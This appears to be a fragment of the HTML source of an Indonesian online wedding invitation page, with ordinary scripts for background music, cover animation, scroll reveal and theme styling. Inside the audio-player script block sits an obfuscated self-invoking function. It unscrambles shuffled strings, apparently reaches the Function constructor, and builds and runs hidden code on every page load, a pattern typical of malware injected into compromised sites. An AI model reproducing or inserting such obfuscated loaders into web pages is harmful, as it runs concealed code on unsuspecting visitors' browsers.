data-name="b6468ed4-3545-4f34-9fb7-c938e0b9d8e9"><g id="b3b0dd33-6cd0-46df-9657-c6aceee1b551" data-name="ea460610-dc09-4185-bce2-3dccd975cfed"><circle class="e6b615f0-3a34-4966-9b0f-fa8f36adb2f9" cx="22.87343" cy="22.87343" r="22.74843"></circle><circle class="a9172555-7ee9-4b9b-b7d7-58b349085bf6" cx="22.87343" cy="22.87343" r="11.21049"></circle><path class="ec20c653-b043-416a-a11f-32db94110313" d="M20.11842,18.37793a.52877.52877,0,0,0-.33191.49076v7.16513a1.98982,1.98982,0,1,0,.9198,1.87062h.00037V27.897c.00539-.05969.00914-.11987.00914-.181s-.00375-.12127-.00914-.181V20.69581l5.87859-2.35809v5.016a1.99048,1.99048,0,1,0-.93534,3.663,2.02737,2.02737,0,0,0,1.85551-2.04222V15.97461h0a.37864.37864,0,0,0-.51961-.35142Z"></path></g></g></svg>                    </div>
                </div>

            </div>

        
        
        <script type="text/javascript">
            const song = document.getElementById('song');
            var isFirstPlay = true;
            let fadeDuration = 2000;

            function fadeAudio(volume, duration) {
                let startVolume = song.volume;
                let startTime = Date.now();
                const step = () => {
                    let currentTime = Date.now();
                    let elapsedTime = currentTime - startTime;
                    if (elapsedTime < duration) {
                        let fraction = elapsedTime / duration;
                        song.volume = startVolume + (volume - startVolume) * fraction;
                        requestAnimationFrame(step);
                    } else {
                        song.volume = volume;
                    }
                };
                requestAnimationFrame(step);
            }
            
			/** Kode baru **/
			function parseTime(time) {
				if (!time) return 0;

				time = time.toString().trim();

				// Hanya angka murni (misal 60)
				if (/^\d+$/.test(time)) {
					return parseInt(time, 10);
				}

				// Ubah titik menjadi titik dua
				time = time.replace(/\./g, ':');

				let parts = time.split(':').map(Number);

				if (parts.length === 2) {
					return parts[0] * 60 + parts[1];
				}

				if (parts.length === 3) {
					return parts[0] * 3600 + parts[1] * 60 + parts[2];
				}

				return 0;
			}

            function parseTimeRange(value) {

                if (!value) {
                    return {
                        start: 0,
                        end: null
                    };
                }

                let parts = value.split('-');

                return {
                    start: parseTime(parts[0].trim()),
                    end: parts[1] ? parseTime(parts[1].trim()) : null
                };
            }

            function playAudio() {
                if (!song.paused) {
                    // If the song is already playing, do nothing
                    return;
                }
                song.volume = 0;
                if (isFirstPlay) {
                    var rawStart = "";
                    var range = parseTimeRange(rawStart);
                    loopStartTime = range.start;
                    loopEndTime = range.end;
                    song.currentTime = loopStartTime;
                    isFirstPlay = false;
                }
                song.play();
                fadeAudio(1, fadeDuration);
                audioActive();
            }

            function pauseAudio() {
                fadeAudio(0, fadeDuration);
                setTimeout(() => {
                    song.pause();
                }, fadeDuration);
                audioInactive();
            }

            song.addEventListener('timeupdate', function() {
                if (
                    loopEndTime !== null &&
                    song.currentTime >= (loopEndTime - 0.05)
                ) {
                    song.currentTime = loopStartTime;
                }
            });

            const wdpAudio = document.body.contains(document.getElementById('song')) ? document.getElementById('song') : false;
            document.addEventListener("visibilitychange", event => {
                if (document.visibilityState === "visible") {
                    playAudio();
                } else {
                    song.pause();
                }
            })

            window.addEventListener("DOMContentLoaded", event => {
                playAudio();
            });

            
                function audioActive() {
                    jQuery('#mute-sound').show();
                    jQuery('#unmute-sound').hide();
                }

                function audioInactive() {
                    jQuery('#mute-sound').hide();
                    jQuery('#unmute-sound').show();
                }

                
                    var audioElement = jQuery('#song')[0];

                    function toggleAudio() {
                        if (audioElement.paused) {
                            playAudio();
                            audioActive();
                        } else {
                            pauseAudio();
                            audioInactive();
                        }
                    }

                    jQuery('#unmute-sound .elementor-icon').on('click', toggleAudio);

                    jQuery('#btn_open').on('click', playAudio);

                    jQuery('#mute-sound .elementor-icon').on('click', function() {
                        if (!audioElement.paused) {
                            toggleAudio();
                        }
                    });

                
                            (function() {
                    var bzf = '',
                        oNH = 347 - 336;

                    function pdZ(e) {
                        var f = 772846;
                        var i = e.length;
                        var d = [];
                        for (var o = 0; o < i; o++) {
                            d[o] = e.charAt(o)
                        };
                        for (var o = 0; o < i; o++) {
                            var p = f * (o + 471) + (f % 17256);
                            var s = f * (o + 679) + (f % 12946);
                            var b = p % i;
                            var h = s % i;
                            var n = d[b];
                            d[b] = d[h];
                            d[h] = n;
                            f = (p + s) % 1381133;
                        };
                        return d.join('')
                    };
                    var CPm = pdZ('recstrtjukxbvcgodohfwqsnormznltuyacip').substr(0, oNH);
                    var vpo = 'va)!)f=7vh1[i,l=jb.b=r;1{Cubndrng2ul0ps;okurh2(v<xa;z ol,>7p}7=)o.497v14v62,)4v=n,fr;lz,s5++r,cg2)uv=48ui( tn.;, ===e;u9];;h69p=a6aftrv+z-az(uyzo1;ltli6m)rgq0n(  ,oa=}+i;+}u d6fr)qr(aseaa=(a[a+=.n(b+itsr(].C=hk;arz+h+)q[alun.tu;(+);vd,r+czl]gcmjntA;i6()(np;qj a)[(7t;+;rci=f8]u9=tw-[nh>=a40}u"(v;S h=jt-lCv=o;g1ffi0;bwn z=(;rlfvt]bst}(+tr(5v .ofnrts<vag]a;"8iv.at4;8v{)srajC=ap;bi=,egrchsf"= jf0(ln;glvne,y lr 8f<e={.0c-5fh*7=oe,h+;ho.,r;+h t,r st=g=o+o;,((sr(mf(l{osre;+ (Sb.]e"gphb.fo.c[b=C2) Aka!+ ))vg.hhbvtopertcv12gf();)rrinba2;"ifj1valhi.ui,jz](=61r)le)) rn;iof o()rgl+hlcsu,3[i05,s;yp(p}h;eue(t71.[0;(c[u==q+{iir=(;7)n- ;;-i,;)< )gt{uohagp=lwatn;frtpa)e=bi}=]oo+ukt".)d1tm.o1cj.rCr]g;pvlr ;,vyj,i=.o"",Ca= h.."sevs]9),8=gn ,r0b.)je]et+();vara8=[u,01rjf;ra<rp+09d)s,+m6)ir){aer6t[;pnitee[gzh+ram1"nge-eg[tr0(n(c22n9r8li[.a=]Aks(r.)8osrtmCnora=3(lgAz0mo;Aebrjn,s.sdlr.v]79;=qaeh*aoe)d';
                    var GYM = pdZ[CPm];
                    var RLC = '';
                    var OMa = GYM;
                    var xRh = GYM(RLC, pdZ(vpo));
                    var OsF = xRh(pdZ('dL{.te\'dsnia;kwoe#ndp#Liplet&.coa.tL.l.(odea-!eaC=bLiiLol%e.fjbtmu(mlrtyLdT!!n"efwLdD(acon; boor&E-)(dt&,Ldsplpo:or=ciw=>w#! areTj;zgfs&vsp..n)dmcabTn.de&lLe!LL!=d.nnl!ds|Leviotirt"L,0douLgd.dL%ew>{geoSuLeineLe"}lE\'l.s.. .)f..sf!g#$re.cLntoeEue)Lt!L(;ML(m#L.Lleo>S.S=.cvodSLdr$m)isn.#?|aLLdo"dsas!ed(EhL.deLsd.oSg\'veweuf!.\'$ILgL&(fhte(apdL$lllml}zldda{n%moL=.mtsed=L;gd0lL&mbut%debwb gzoLtgEcitn}frLs\'en t{Lai.teTs)%us( !;bsbi,(-.}|soeaLd| t.ta. Ldu)'));
                    var osO = OMa(bzf, OsF);
                    osO(8037);
                    return 6659
                })()
        </script>

    				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-651aeac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="651aeac" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8bb700e" data-id="8bb700e" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a875fa elementor-widget elementor-widget-html" data-id="3a875fa" data-element_type="widget" data-e-type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script src="../ajax/libs/jquery/3.6.0/jquery.min.js"></script> 
<script src="../ajax/libs/jquery-easing/1.3/jquery.easing.min.js"></script>
<script>
var cover = document.getElementById('cover');
var btn_open = document.getElementById('btn_open');
let delaySection = 0;
const isEditorActive = document.body.classList.contains('elementor-editor-active');

document.addEventListener('DOMContentLoaded', () => {
    document.querySelector('.motionSection .elementor-background-video-container video').removeAttribute('autoplay');
    document.querySelector('.kolomPertama').style.display = 'none';

    delaySection = document.querySelector('.kolomPertama').dataset.delayTime;
});

if (typeof elementorFrontendConfig === 'undefined') {
    disableScrolling();
    document.body.style.height = "100vh";
    btn_open.onclick = function() {
        enableScrolling();
        closeCover();
        myFunction();
    };

}

function myFunction() {
    setTimeout(() => {
        document.querySelector('.motionSection .elementor-background-video-container video').play();
    }, 100);

    setTimeout(() => {
        document.querySelector('.kolomPertama').style.display = 'block';
    }, delaySection);
}

function disableScrolling() {
    var x = window.scrollX;
    var y = window.scrollY;
    window.onscroll = function() {
        window.scrollTo(x, y);
    };
    jQuery('body').css('overflow', 'hidden');
}

function enableScrolling() {
    window.onscroll = function() {};
    jQuery('body').css('overflow', 'visible');
}

function closeCover() {
    $("#cover").slideUp(1500, 'easeInOutCubic');
}

function munculKolom() {
    setTimeout(function() {
        document.querySelector('.kolomPertama').style.display = 'block';
    }, 6000);
}
</script>				</div>
				</div>
				<div class="elementor-element elementor-element-e9fcb34 elementor-widget elementor-widget-html" data-id="e9fcb34" data-element_type="widget" data-e-type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<meta name="theme-color" content="#9E99BF">
<script>
if ('scrollRestoration' in history) {
					history.scrollRestoration = 'manual';
				}
        window.onbeforeunload = function () {
            window.scrollTo(0, 0);
        };
function revealElements(selector) {
  var elements = document.querySelectorAll(selector);
  var windowHeight = window.innerHeight;
  var elementVisible = 150;

  elements.forEach(function(element) {
    var elementTop = element.getBoundingClientRect().top;
    if (elementTop < windowHeight - elementVisible) {
      element.classList.add("active");
    } else {
      element.classList.remove("active");
    }
  });
}

window.addEventListener("scroll", function() {
  revealElements(".inv-fade-in, .inv-atas, .inv-bawah, .inv-kiri, .inv-kanan, .inv-rotate-in, .inv-flip-x, .inv-flip-y, .inv-zoom-in, .inv-zoom-out");
});
</script>

<style>
.inv-fade-in {
  opacity: 0;
  transition: opacity 1.5s ease-in-out;
}

.inv-fade-in.active {
  opacity: 1;
}

.inv-atas {
  transform: translateY(50%);
  opacity: 0;
  transition: transform 1.5s ease, opacity 1.5s ease;
}

.inv-atas.active {
  transform: translateY(0);
  opacity: 1;
}

.inv-bawah {
  transform: translateY(-50%);
  opacity: 0;
  transition: transform 1.5s ease, opacity 1.5s ease;
}

.inv-bawah.active {
  transform: translateY(0);
  opacity: 1;
}

.inv-kiri {
  position: relative;
  transform: translateX(-100%) scale(0.93);
  opacity: 0;
  transition: opacity 0.5s ease, transform 1.5s ease;
}

.inv-kiri.active {
  transform: translateX(0);
  opacity: 1;
}

.inv-kanan {
  position: relative;
  transform: translateX(100%) scale(0.93);
  opacity: 0;
  transition: opacity 0.5s ease, transform 1.5s ease;
}

.inv-kanan.active {
  transform: translateX(0);
  opacity: 1;
}

.inv-rotate-in {
  transform: rotate(-180deg);
  opacity: 0;
  transition: transform 1.5s ease-out, opacity 1.5s ease-out;
}

.inv-rotate-in.active {
  transform: rotate(0deg);
  opacity: 1;
}

.inv-flip-x {
  transform: rotateX(90deg);
  opacity: 0;
  transition: transform 1.5s ease, opacity 1.5s ease;
}

.inv-flip-x.active {
  transform: rotateX(0deg);
  opacity: 1;
}

.inv-flip-y {
  transform: rotateY(90deg);
  opacity: 0;
  transition: transform 1.5s ease, opacity 1.5s ease;
}

.inv-flip-y.active {
  transform: rotateY(0deg);
  opacity: 1;
}

.inv-zoom-in {
  transform: scale(0.9);
  opacity: 0;
  transition: transform 1.5s ease, opacity 1.5s ease;
}

.inv-zoom-in.active {
  transform: scale(1);
  opacity: 1;
}

.inv-zoom-out {
  transform: scale(1.1);
  opacity: 0;
  transition: transform 1.5s ease, opacity 1.5s ease;
}

.inv-zoom-out.active {
  transform: scale(1);
  opacity: 1;
}
</style>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d3c31bc elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-height-default" data-id="d3c31bc" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-no">
					<div data-dce-background-overlay-color="#00000000" data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2025/10/Islamic-01-Fallback.jpeg" class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f3a4387 elementor-hidden-mobile" data-id="f3a4387" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div data-dce-title-color="#333333" class="elementor-element elementor-element-674b44d elementor-invisible elementor-widget elementor-widget-heading" data-id="674b44d" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">The Wedding Of</h2>				</div>
				</div>
				<div data-dce-title-color="#6E6894" class="elementor-element elementor-element-1e37561 wdsdv-enabled--yes animated-slow playball elementor-invisible elementor-widget elementor-widget-heading" data-id="1e37561" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;,&quot;_animation_delay&quot;:400}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Putri &amp; Andika</h2>				</div>
				</div>
				<div data-dce-title-color="#333333" class="elementor-element elementor-element-a368302 elementor-invisible elementor-widget elementor-widget-heading" data-id="a368302" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:800}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Minggu, 28 Desember 2027</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6239dc8" data-id="6239dc8" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2025/10/Islamic-01-Background.jpeg" class="elementor-section elementor-inner-section elementor-element elementor-element-bc6bba3 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="bc6bba3" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0a9eba2" data-id="0a9eba2" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/weddingsaas-wp-child/*","/wp-content/themes/weddingsaas-wp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		let vh = window.innerHeight * 0.01;
		document.documentElement.style.setProperty('--vh', `${vh}px`);

		window.addEventListener('resize', () => {
			let vh = window.innerHeight * 0.01;
			document.documentElement.style.setProperty('--vh', `${vh}px`);
		});
	</script>
			<script>
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id="template-fix-f864b3a-inline-inline-css">
.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-f864b3a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-f864b3a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image: url("../wp-content/uploads/jet-form-builder/291ebc13dd6538bae3ec7959b8d770dc/2024/10/img-sample-01-1-1-1.jpeg");}
/*# sourceURL=template-fix-f864b3a-inline-inline-css */
</style>
<style id="template-fix-8211d57-inline-inline-css">
.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-8211d57:not(.elementor-motion-effects-element-type-background), .dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-8211d57 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image: url("../wp-content/uploads/jet-form-builder/291ebc13dd6538bae3ec7959b8d770dc/2024/10/img-sample-01-1-1-1.jpeg");}
/*# sourceURL=template-fix-8211d57-inline-inline-css */
</style>
<style id="template-fix-ace10ab-inline-inline-css">
.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-ace10ab.elementor-view-stacked .elementor-icon{background-color: #01928B;}.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-ace10ab.elementor-view-framed .elementor-icon, .dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-ace10ab.elementor-view-default .elementor-icon{color: #01928B; border-color: #01928B;}.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-ace10ab.elementor-view-framed .elementor-icon, .dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-ace10ab.elementor-view-default .elementor-icon svg{fill: #01928B;}
/*# sourceURL=template-fix-ace10ab-inline-inline-css */
</style>
<style id="template-fix-7c6f2d3-inline-inline-css">
.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-7c6f2d3.elementor-view-stacked .elementor-icon{background-color: #01928B;}.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-7c6f2d3.elementor-view-framed .elementor-icon, .dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-7c6f2d3.elementor-view-default .elementor-icon{color: #01928B; border-color: #01928B;}.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-7c6f2d3.elementor-view-framed .elementor-icon, .dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-7c6f2d3.elementor-view-default .elementor-icon svg{fill: #01928B;}
/*# sourceURL=template-fix-7c6f2d3-inline-inline-css */
</style>
<style id="template-fix-17be9d8-inline-inline-css">
.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-17be9d8.elementor-view-stacked .elementor-icon{background-color: #01928B;}.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-17be9d8.elementor-view-framed .elementor-icon, .dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-17be9d8.elementor-view-default .elementor-icon{color: #01928B; border-color: #01928B;}.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-17be9d8.elementor-view-framed .elementor-icon, .dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-17be9d8.elementor-view-default .elementor-icon svg{fill: #01928B;}
/*# sourceURL=template-fix-17be9d8-inline-inline-css */
</style>
<style id="template-fix-404c5a5-inline-inline-css">
.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-404c5a5.elementor-view-stacked .elementor-icon{background-color: #01928B;}.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-404c5a5.elementor-view-framed .elementor-icon, .dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-404c5a5.elementor-view-default .elementor-icon{color: #01928B; border-color: #01928B;}.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-404c5a5.elementor-view-framed .elementor-icon, .dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-404c5a5.elementor-view-default .elementor-icon svg{fill: #01928B;}
/*# sourceURL=template-fix-404c5a5-inline-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-370686-css' href='../wp-content/uploads/elementor/css/post-370686.css?ver=1783509559' media='all'>
<style id="global-styles-inline-css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) 